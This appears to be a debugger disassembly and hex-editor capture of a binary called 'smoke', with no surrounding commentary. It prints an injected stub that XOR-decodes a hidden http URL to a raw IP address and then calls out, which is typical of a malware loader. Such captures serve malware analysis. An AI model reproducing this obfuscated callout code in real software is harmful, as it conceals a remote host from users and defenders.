 00404000 81C5 6C120000 add ebp,126C
00404006 3E:C745 00 E8000000 mov dword ptr ds:[ebp],E8
0040400E 3E:C745 04 005883C0 mov dword ptr ds:[ebp+4],C0835800
00404016 3E:C745 08 06EB2200 mov dword ptr ds:[ebp+8],22EB06
0040401E 83C5 0B add ebp,B
00404021 8BFD mov edi,ebp
00404023 90 nop
00404024 90 nop
00404025 90 nop
00404026 90 nop
00404027 90 nop
00404028 90 nop
00404029 90 nop
0040402A 90 nop
0040402B 90 nop
0040402C 90 nop
0040402D 90 nop
0040402E 90 nop
0040402F 90 nop
00404030 90 nop
00404031 90 nop
00404032 90 nop
00404033 90 nop
00404034 90 nop
00404035 90 nop
00404036 90 nop
00404037 90 nop
00404038 90 nop
00404039 90 nop
0040403A 90 nop
0040403B 90 nop
0040403C 90 nop
0040403D 90 nop
0040403E 90 nop
0040403F 90 nop
00404040 90 nop
00404041 90 nop
00404042 90 nop
00404043 8BF0 mov esi,eax
00404045 81C6 BD000000 add esi,BD
0040404B 8036 FF xor byte ptr ds:[esi],FF
0040404E 90 nop
0040404F 90 nop
00404050 A4 movsb
00404051 803E 00 cmp byte ptr ds:[esi],0
00404054 75 F5 jne smoke.40404B
HxD - [C:\Users\Administrator\Desktop\smoke]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
smoke
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00002FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003000 81 C5 6C 12 00 00 3E C7 45 00 E8 00 00 00 3E C7
00003010 45 04 00 58 83 C0 3E C7 45 08 06 EB 22 00 83 C5
00003020 0B 8B FD 90 90 90 90 90 90 90 90 90 90 90 90 90
00003030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00003040 90 90 90 8B F0 81 C6 BD 00 00 00 80 36 FF 90 90
00003050 A4 80 3E 00 75 F5 C6 07 00 90 90 81 C5 23 17 00
00003060 00 05 E4 00 00 00 8B F0 8B FD A5 83 C6 04 81 EF
00003070 ED 0C 00 00 A5 81 EF 25 08 00 00 26 C7 07 90 90
00003080 90 90 66 26 C7 47 04 90 90 81 C7 B6 10 00 00 26
00003090 C7 07 90 90 90 90 66 26 C7 47 04 90 90 90 90 90
000030A0 90 61 BF 64 12 40 00 2B F7 8B CE 55 68 C3 3C 40
000030B0 00 FF D2 90 90 90 90 90 90 90 90 90 90 97 8B 8B
000030C0 8F C5 D0 D0 CE CF C6 D1 CD CF C9 D1 CD CB CC D1
000030D0 CD CE D0 96 91 9B 9A 87 D1 8F 97 8F 00 00 00 00
000030E0 00 00 00 00 7E FD 4B 13 00 00 00 00 7B 6F 29 73
000030F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Offset: 3000 Block: 3000-30EF Length: F0 Overwrite